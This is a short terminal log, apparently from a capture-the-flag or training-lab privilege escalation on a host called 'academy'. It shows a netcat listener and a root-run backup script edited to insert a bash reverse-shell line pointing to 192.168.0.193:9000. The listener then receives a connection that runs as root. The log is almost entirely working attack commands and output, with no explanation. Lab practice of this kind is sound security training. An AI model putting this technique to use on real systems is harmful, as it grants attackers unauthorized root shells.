 ~/privesc
❯ nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.141] 35670
bash: cannot set terminal process group (17510): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@academy:~#
grimmie@academy:/tmp$ cd
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$ ls -al
total 36
drwxr-xr-x 3 grimmie administrator 4096 Feb 20 07:25 .
drwxr-xr-x 3 root    root          4096 May 30  2021 ..
-rwxr-xr-- 1 grimmie administrator  112 May 30  2021 backup.sh
-rw------- 1 grimmie administrator    1 Jun 16  2021 .bash_history
-rw-r--r-- 1 grimmie administrator  220 May 29  2021 .bash_logout
-rw-r--r-- 1 grimmie administrator 3526 May 29  2021 .bashrc
drwxr-xr-x 3 grimmie administrator 4096 May 30  2021 .local
-rw------- 1 grimmie administrator  184 Feb 20 07:25 .mysql_history
-rw-r--r-- 1 grimmie administrator  807 May 29  2021 .profile
grimmie@academy:~$ nano backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/192.168.0.193/9000 <&1'
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$